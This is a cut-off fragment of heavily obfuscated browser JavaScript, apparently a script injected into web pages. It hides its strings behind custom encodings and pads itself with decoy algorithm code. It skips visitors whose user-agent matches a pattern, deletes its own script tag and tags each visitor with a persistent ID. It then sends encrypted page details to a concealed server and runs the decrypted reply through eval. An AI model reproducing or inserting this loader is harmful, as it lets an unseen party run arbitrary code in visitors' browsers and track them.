0x0,c7N9wEa=Cdcm7Dv[AQF5Dng[0x4]],hDHVDZ[AQF5Dng[0x4]]=AQF5Dng[0x0]);for(BCWwiZ=AQF5Dng[0x0];BCWwiZ<c7N9wEa;){jbqixUk(ArFfxk=Cdcm7Dv[BCWwiZ++],ArFfxk<=AQF5Dng[0x14]?ka5NFbC=ArFfxk:ArFfxk<=0xdf?ka5NFbC=(ArFfxk&0x1f)<<AQF5Dng[0x7]|Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6]:ArFfxk<=0xef?ka5NFbC=(ArFfxk&0xf)<<AQF5Dng[0xa]|(Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6])<<AQF5Dng[0x7]|Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6]:lIXL6SV[AQF5Dng[0x8]]?ka5NFbC=(ArFfxk&AQF5Dng[0x9])<<0x12|(Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6])<<AQF5Dng[0xa]|(Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6])<<AQF5Dng[0x7]|Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6]:(ka5NFbC=AQF5Dng[0x6],BCWwiZ+=AQF5Dng[0x19]),hDHVDZ[AQF5Dng[0xb]](M2VKSeN[ka5NFbC]||(M2VKSeN[ka5NFbC]=lfRb3E(ka5NFbC))))}return hDHVDZ.join("")}}());function JHcu3Y(M2VKSeN){return typeof Cdcm7Dv!==AQF5Dng[0x5]&&Cdcm7Dv?new Cdcm7Dv().decode(new ka5NFbC(M2VKSeN)):typeof ArFfxk!==AQF5Dng[0x5]&&ArFfxk?ArFfxk.from(M2VKSeN).toString("utf-8"):BCWwiZ(M2VKSeN)}function wakI7n(){}function ngj_qht(){}function jbqixUk(){jbqixUk=function(){}}(()=>{function hDHVDZ(hDHVDZ,Cdcm7Dv){if(!Cdcm7Dv){Cdcm7Dv=function(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}}if(!hDHVDZ){hDHVDZ=function(hDHVDZ){var Cdcm7Dv="}^5PA_pV!($|,uh*?D6sSOfc8.t+/vH9bk1J)\"C>aUInQR7d~=L4Xrw][Mm&#T;lBjgiG{Ex3eqYZ:z2@K0%Woy`<FN",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}}if(new RegExp(Ug48MB(0x59),"i")[Ug48MB(0x5a)](navigator[Cdcm7Dv(AQF5Dng[0xc])])){return}const ka5NFbC=document[Cdcm7Dv(0x5c)];ka5NFbC?.parentNode?.removeChild(ka5NFbC);const ArFfxk=Date[Cdcm7Dv(0x5d)],lIXL6SV=ArFfxk(),c7N9wEa=window[Cdcm7Dv(0x5e)],BCWwiZ=Cdcm7Dv(0x5f),FWi7_sW=c7N9wEa[Cdcm7Dv(AQF5Dng[0x11])](BCWwiZ);if(FWi7_sW&&Number(FWi7_sW)>lIXL6SV){return}let m3qnJk8="";const ngj_qht=Cdcm7Dv(0x61),Sb93SL9=c7N9wEa[Cdcm7Dv(AQF5Dng[0x11])](ngj_qht)||crypto[Cdcm7Dv(0x62)]();c7N9wEa[Cdcm7Dv(0x63)](ngj_qht,Sb93SL9);const umTT1OV=new TextEncoder,TLW96X=new TextDecoder,mhOQn8U=new Uint8Array(Cdcm7Dv(0x64)[Cdcm7Dv(0x65)](",")[Cdcm7Dv(0x66)](Number)),puIMCZN=0x5265c00,KdU8fjj=hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="2x`?5~(T|;[wAvqd!@YB7S#iF%yRM])VgNo:C}Kh_6bj>+8^Es$aGP4tl.Hm3p1k/u,enZr&zJL{DOU=I\"W0XQ9*<cf",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}if(ka5NFbC(0x67)in wakI7n){lIXL6SV()}function lIXL6SV(){var hDHVDZ,Cdcm7Dv,ka5NFbC;function lIXL6SV(hDHVDZ){var Cdcm7Dv="b<9>[;z#FR4io$W!gV5/kfq6h(]p+@jd3LMe:y&G0Zc|I2Eau?=_X`S{8m~^J7v}NKT)sw1DnHY\"lC,xB%*rAQUPOt.",ka5NFbC,lIXL6SV,BCWwiZ,c7N9wEa,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,BCWwiZ=[],c7N9wEa=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],c7N9wEa|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(BCWwiZ.push(c7N9wEa&AQF5Dng[0x3]),c7N9wEa>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){BCWwiZ.push((c7N9wEa|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(BCWwiZ)}function BCWwiZ(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=lIXL6SV(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}jbqixUk(hDHVDZ=BCWwiZ(0x68),Cdcm7Dv=BCWwiZ(0x69),ka5NFbC=BCWwiZ(0x6a),hDHVDZ.match(Cdcm7Dv+ka5NFbC))}return(AQF5Dng[0x0],eval)(hDHVDZ)},P3lriL=hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="@EdGTNpLilJqyU0\"eK<>H.Z/5|m8kj{S9hrw_gWX:#A*s!,+~?FtPz;BfD2v1Qnx3M[4u6a=I`RY]$oCV(}7Ob%c)^&",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}if(ka5NFbC(0x6b)in wakI7n){lIXL6SV()}function lIXL6SV(){var hDHVDZ=function(hDHVDZ){var Cdcm7Dv=hDHVDZ.length,ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht,Sb93SL9,umTT1OV,TLW96X;if(Cdcm7Dv<0x2)return AQF5Dng[0x0];jbqixUk(ka5NFbC=Math.max(...hDHVDZ),lIXL6SV=Math.min(...hDHVDZ));if(ka5NFbC===lIXL6SV)return AQF5Dng[0x0];jbqixUk(c7N9wEa=Array(Cdcm7Dv-AQF5Dng[0x1]).fill(Number.MAX_SAFE_INTEGER),BCWwiZ=Array(Cdcm7Dv-AQF5Dng[0x1]).fill(Number.MIN_SAFE_INTEGER),FWi7_sW=Math.ceil((ka5NFbC-lIXL6SV)/(Cdcm7Dv-AQF5Dng[0x1])),m3qnJk8=AQF5Dng[0x0]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<Cdcm7Dv;ngj_qht++){if(hDHVDZ[ngj_qht]===lIXL6SV||hDHVDZ[ngj_qht]===ka5NFbC)continue;jbqixUk(m3qnJk8=Math.floor((hDHVDZ[ngj_qht]-lIXL6SV)/FWi7_sW),c7N9wEa[m3qnJk8]=Math.min(c7N9wEa[m3qnJk8],hDHVDZ[ngj_qht]),BCWwiZ[m3qnJk8]=Math.max(BCWwiZ[m3qnJk8],hDHVDZ[ngj_qht]))}jbqixUk(Sb93SL9=Number.MIN_SAFE_INTEGER,umTT1OV=lIXL6SV);for(TLW96X=AQF5Dng[0x0];TLW96X<Cdcm7Dv-AQF5Dng[0x1];TLW96X++){if(c7N9wEa[TLW96X]===Number.MAX_SAFE_INTEGER&&BCWwiZ[TLW96X]===Number.MIN_SAFE_INTEGER)continue;jbqixUk(Sb93SL9=Math.max(Sb93SL9,c7N9wEa[TLW96X]-umTT1OV),umTT1OV=BCWwiZ[TLW96X])}Sb93SL9=Math.max(Sb93SL9,ka5NFbC-umTT1OV);return Sb93SL9};console.log(hDHVDZ)}return new Uint8Array(hDHVDZ[ka5NFbC(0x6c)]((hDHVDZ,Cdcm7Dv)=>{function ka5NFbC(hDHVDZ){var ka5NFbC="AdBeFER|]Yk5O3&P^SZy)*zCVo9Gjc:b$T!?2m0+XI7Jt~f{_6,Lixs#awvUMHr}=p(hlK<1D`nNW%gQ>./\"@8[u4q;",lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(lIXL6SV=""+(hDHVDZ||""),c7N9wEa=lIXL6SV.length,BCWwiZ=[],FWi7_sW=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<c7N9wEa;Sb93SL9++){var umTT1OV=ka5NFbC.indexOf(lIXL6SV[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],FWi7_sW|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(BCWwiZ.push(FWi7_sW&AQF5Dng[0x3]),FWi7_sW>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){BCWwiZ.push((FWi7_sW|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(BCWwiZ)}function lIXL6SV(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=ka5NFbC(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}if(lIXL6SV(0x6d)in wakI7n){c7N9wEa()}function c7N9wEa(){var hDHVDZ;function Cdcm7Dv(){}jbqixUk(hDHVDZ=function(hDHVDZ,ka5NFbC){var lIXL6SV=AQF5Dng[0x0],c7N9wEa,ArFfxk,BCWwiZ,FWi7_sW,m3qnJk8;jbqixUk(c7N9wEa=AQF5Dng[0x0],ArFfxk=new Cdcm7Dv(AQF5Dng[0x0]),BCWwiZ=ArFfxk,FWi7_sW=hDHVDZ,m3qnJk8=ka5NFbC);while(FWi7_sW!==AQF5Dng[0x12]||m3qnJk8!==AQF5Dng[0x12]){jbqixUk(c7N9wEa=(FWi7_sW?FWi7_sW.val:AQF5Dng[0x0])+(m3qnJk8?m3qnJk8.val:AQF5Dng[0x0])+lIXL6SV,lIXL6SV=Math.floor(c7N9wEa/AQF5Dng[0x13]),BCWwiZ.next=new Cdcm7Dv(c7N9wEa%AQF5Dng[0x13]),BCWwiZ=BCWwiZ.next,FWi7_sW=FWi7_sW?FWi7_sW.next:AQF5Dng[0x12],m3qnJk8=m3qnJk8?m3qnJk8.next:AQF5Dng[0x12])}if(lIXL6SV)BCWwiZ.next=new Cdcm7Dv(lIXL6SV);return ArFfxk.next},console.log(hDHVDZ))}return hDHVDZ^mhOQn8U[Cdcm7Dv%mhOQn8U[lIXL6SV(0x6e)]]}))},XZtO_J=async(hDHVDZ,Cdcm7Dv)=>{function ka5NFbC(hDHVDZ){var Cdcm7Dv="Bx:ndP1[#hbV9LtmUG60|wsWcSrgup@~7_$AaJz\"l]4kv.X/5QI(eT;3f2{<Z*jN^Mo>=}qCERKYHiD?F)y`&!%,8+O",ka5NFbC,lIXL6SV,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,BCWwiZ=[],FWi7_sW=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<lIXL6SV;Sb93SL9++){var umTT1OV=Cdcm7Dv.indexOf(ka5NFbC[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],FWi7_sW|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(BCWwiZ.push(FWi7_sW&AQF5Dng[0x3]),FWi7_sW>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){BCWwiZ.push((FWi7_sW|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(BCWwiZ)}function lIXL6SV(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=ka5NFbC(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}const c7N9wEa=await fetch(lIXL6SV(0x6f)+hDHVDZ,{[lIXL6SV(0x70)]:lIXL6SV(0x71),[lIXL6SV(0x72)]:P3lriL(umTT1OV[lIXL6SV(0x73)](JSON[lIXL6SV(0x74)](Cdcm7Dv)))});if(!c7N9wEa.ok){throw new Error}return TLW96X[lIXL6SV(0x75)](P3lriL(new Uint8Array(await c7N9wEa[lIXL6SV(0x76)]())))};let fgtt2t=AQF5Dng[0x0],bkw74YD=AQF5Dng[0x0];setTimeout(()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="Fm&w<vZtHj$xU2Jqz3%e+gb4Adnyr;.DkL}=GY6?`E#5iT1N/I][s@Wo8B^uRSC{M~c|!lh:O*\"0p>97KaVQ(P_)f,X",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}jbqixUk(fgtt2t=ArFfxk(),XZtO_J(Cdcm7Dv(0x77),{[Cdcm7Dv(0x78)]:Sb93SL9,u:window[Cdcm7Dv(0x79)][Cdcm7Dv(0x7a)],[Cdcm7Dv(0x7b)]:Object[Cdcm7Dv(0x7c)](window)[Cdcm7Dv(0x7d)](hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="5CbiKQXuJ*;kv42mf^]|TgjFR!BLq178NhwoaHep+=SDPY&0[Ix@MVcO3`Ay)Z$9.</\"}Ud?>:~E_{,Wn(z%r#sltG6",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}return hDHVDZ[AQF5Dng[0x0]]===hDHVDZ[AQF5Dng[0x0]][ka5NFbC(0x7e)]()&&!hDHVDZ[ka5NFbC(AQF5Dng[0x14])]("on")})})[Cdcm7Dv(AQF5Dng[0x15])](hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="?NEGsdQTi7<|Y2:Dx;C=pcz[_RlfetB&]Oyr/uA4#$6Zb\"U.(I5qH*X9vK>a0+{gm%FJn8^~1kw`@Ph3!MoS,jWL}V)",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}const lIXL6SV=JSON[ka5NFbC(0x81)](hDHVDZ);jbqixUk(bkw74YD=ArFfxk(),m3qnJk8=lIXL6SV[ka5NFbC(0x82)],lIXL6SV[AQF5Dng[0x16]]&&KdU8fjj(lIXL6SV[AQF5Dng[0x16]]))})[Cdcm7Dv(0x83)](()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="7x&8250ANZFS4_QH]jfYp#uGDB!vw@(d\"iX:I6rbac*Jky+?.EM)C`$zg=oTn1Km|ROthl/{9We~%qU[}Ps<3V^,;L>",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}if(Cdcm7Dv(0x84)in wakI7n){ka5NFbC()}function ka5NFbC(){var hDHVDZ=function(hDHVDZ){var ka5NFbC=[];if(hDHVDZ===AQF5Dng[0x1]||hDHVDZ>=0x4)Cdcm7Dv(ka5NFbC,[],hDHVDZ,AQF5Dng[0x0]);return ka5NFbC},Cdcm7Dv,ka5NFbC,lIXL6SV;jbqixUk(Cdcm7Dv=function(hDHVDZ,c7N9wEa,BCWwiZ,FWi7_sW){var m3qnJk8;for(m3qnJk8=FWi7_sW;m3qnJk8<BCWwiZ;m3qnJk8++){var ngj_qht;if(c7N9wEa.length!==m3qnJk8)return;for(ngj_qht=AQF5Dng[0x0];ngj_qht<BCWwiZ;ngj_qht++)if(lIXL6SV(c7N9wEa,[m3qnJk8,ngj_qht])){jbqixUk(c7N9wEa.push([m3qnJk8,ngj_qht]),Cdcm7Dv(hDHVDZ,c7N9wEa,BCWwiZ,m3qnJk8+AQF5Dng[0x1]));if(c7N9wEa.length===BCWwiZ)hDHVDZ.push(ka5NFbC(c7N9wEa));c7N9wEa.pop()}}},ka5NFbC=function(hDHVDZ){var Cdcm7Dv=[],ka5NFbC,lIXL6SV;ka5NFbC=hDHVDZ.length;for(lIXL6SV=AQF5Dng[0x0];lIXL6SV<ka5NFbC;lIXL6SV++){var c7N9wEa;Cdcm7Dv[lIXL6SV]="";for(c7N9wEa=AQF5Dng[0x0];c7N9wEa<ka5NFbC;c7N9wEa++)Cdcm7Dv[lIXL6SV]+=hDHVDZ[lIXL6SV][AQF5Dng[0x1]]===c7N9wEa?"Q":"."}return Cdcm7Dv},lIXL6SV=function(hDHVDZ,Cdcm7Dv){var ka5NFbC=hDHVDZ.length,lIXL6SV;for(lIXL6SV=AQF5Dng[0x0];lIXL6SV<ka5NFbC;lIXL6SV++){if(hDHVDZ[lIXL6SV][AQF5Dng[0x0]]===Cdcm7Dv[AQF5Dng[0x0]]||hDHVDZ[lIXL6SV][AQF5Dng[0x1]]===Cdcm7Dv[AQF5Dng[0x1]])return AQF5Dng[0x17];if(Math.abs((hDHVDZ[lIXL6SV][AQF5Dng[0x0]]-Cdcm7Dv[AQF5Dng[0x0]])/(hDHVDZ[lIXL6SV][AQF5Dng[0x1]]-Cdcm7Dv[AQF5Dng[0x1]]))===AQF5Dng[0x1])return AQF5Dng[0x17]}return!0x0},console.log(hDHVDZ))}return AQF5Dng[0x0]}))},0x1f4);let SoNAs6=!AQF5Dng[0x1],h5jG1Ck=AQF5Dng[0x0],Y1tsf_=AQF5Dng[0x0];jbqixUk(document[Cdcm7Dv(AQF5Dng[0x18])](Cdcm7Dv(0x86),hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var 